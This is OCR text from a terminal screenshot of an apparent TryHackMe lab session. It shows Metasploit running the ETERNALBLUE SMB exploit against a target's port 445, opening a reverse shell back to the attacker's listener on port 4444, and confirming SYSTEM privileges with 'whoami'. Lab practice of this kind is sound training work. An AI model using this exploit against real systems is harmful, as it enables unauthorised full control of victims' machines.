 john@xps15: ~/thm/blue
En
(100%)
[*] 10.10.77.253:445 - Receiving response from exploit packet
[+] 10.10.77.253:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.77.253:445 - Sending egg to corrupted connection.
[*] 10.10.77.253:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.26.10:4444 -> 10.10.77.253:49168) at 2020-03-19 12:57:20 -0
400
[+] 10.10.77.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.77.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.77.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
[1]+  Stopped                 msfconsole
john@xps15:~/thm/blue$
Background session 1? [y/N]  y